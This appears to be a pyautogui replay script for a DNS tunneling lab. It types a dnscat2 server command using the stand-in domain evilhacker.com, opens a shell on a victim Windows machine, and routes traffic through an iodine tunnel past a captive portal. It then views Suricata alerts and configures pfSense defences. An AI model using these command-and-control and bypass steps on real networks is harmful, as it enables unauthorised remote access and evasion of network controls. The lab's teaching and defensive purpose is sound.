
# Run sudo dnscat2-server --dns domain=evilhacker.com and move to the victim's Windows machine
pyautogui.write('-server --dns')

pyautogui.write('domain=evilhacker.com')

pyautogui.click(103, 583)

# Run the Windows dnscat2 client, attach to session 1 in Kali and run dir in the victim shell
pyautogui.click(104, 584)

pyautogui.press('Return')

pyautogui.write('window -i 1')

pyautogui.press('Return')

pyautogui.press('Return')

# Inspect packet 2's forwarded CNAME query to the attacker and packet 3's encoded response
pyautogui.click(17, 454)

pyautogui.click(17, 455)

# Select the first DNS query and TXT response packets and view their TXT answer details
pyautogui.click(366, 230)

pyautogui.scroll(3)

pyautogui.click(477, 232)

pyautogui.click(477, 202)

pyautogui.click(477, 208)

# Scroll through the DNScat2 and iodine tool sections down to Heyoka
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('http://www.debian.org/')

pyautogui.click(974, 57)

pyautogui.click(552, 344)

pyautogui.click(19, 170)


pyautogui.press('Return')


pyautogui.press('Return')

pyautogui.press('ctrl+c')


pyautogui.press('Return')


pyautogui.press('Return')

pyautogui.scroll(-3)

# Add a default route 0.0.0.0/0 via 192.168.100.1 on dns0 and return to the browser
pyautogui.write('sudo route add -')

pyautogui.write('net 0.0.0.0/0 gw 192.168.100.1 dns0')

pyautogui.press('Return')

pyautogui.click(19, 22)

# Load google.co.uk through the tunnel and enter 'it works!' in the search box
pyautogui.press('Return')

pyautogui.write('it works!')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Scroll the DNS dashboard down to the DNS Query and DNS Answers tables
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Scroll through the Suricata NULL DNS tunneling alerts, then down the OpenDNS homepage
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# In General Setup, add OpenDNS 208.67.222.222 as the firewall's DNS server and save
pyautogui.click(203, 60)

pyautogui.write('208.67.222.222')

pyautogui.scroll(-3)

pyautogui.click(271, 511)

# Save the DNS Resolver settings and apply the pending changes
pyautogui.scroll(-3)

pyautogui.click(270, 219)

pyautogui.click(960, 187)

# Confirm a new tab reaches the captive portal login, then return to the terminal
pyautogui.click(174, 9)

pyautogui.click(20, 170)

pyautogui.write('nslookup www')

pyautogui.press('Return')

# In pfSense Services > Captive Portal, edit the captive zone's configuration
pyautogui.click(466, 61)

pyautogui.click(480, 123)

pyautogui.click(883, 226)
